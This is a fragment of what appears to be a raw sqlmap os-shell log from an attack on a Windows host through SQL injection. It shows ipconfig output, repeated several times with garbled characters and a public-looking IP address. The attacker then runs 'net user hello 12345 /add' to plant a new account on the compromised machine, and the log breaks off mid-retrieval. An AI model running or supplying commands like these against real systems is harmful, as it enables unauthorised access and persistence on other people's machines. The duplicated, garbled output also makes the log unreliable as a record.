 command standard output:
---
Windows IP Configuration
Ethernet adapter ????:
\?a0\?a0Connection-specific DNS Suffix \?a0. :
\?a0\?a0IP Address. . . . . . . . . . . . : 121.251.255.79
\?a0\?a0Subnet Mask . . . . . . . . . . . : 255.255.255.128
\?a0\?a0Default Gateway . . . . . . . . . : 121.251.255.126
Windows IP Configuration
Ethernet adapter ????:
\?a0\?a0Connection-specific DNS Suffix \?a0. :
\?a0\?a0IP Address. . . . . . . . . . . . : 121.251.255.79
\?a0\?a0Subnet Mask . . . . . . . . . . . : 255.255.255.128
\?a0\?a0Default Gateway . . . . . . . . . : 121.251.255.126
Windows IP Configuration
Ethernet adapter ????:
\?a0\?a0Connection-specific DNS Suffix \?a0. :
\?a0\?a0IP Address. . . . . . . . . . . . : 121.251.255.79
---
os-shell> net user hello 12345 /add
do you want to retrieve the command standard output? [Y/n/a]
[13:16:27] [INFO] the SQL query used returns 5 entries
[13:16:27] [INFO] retrieved: ???????
[13:16:27] [INFO] retrieved: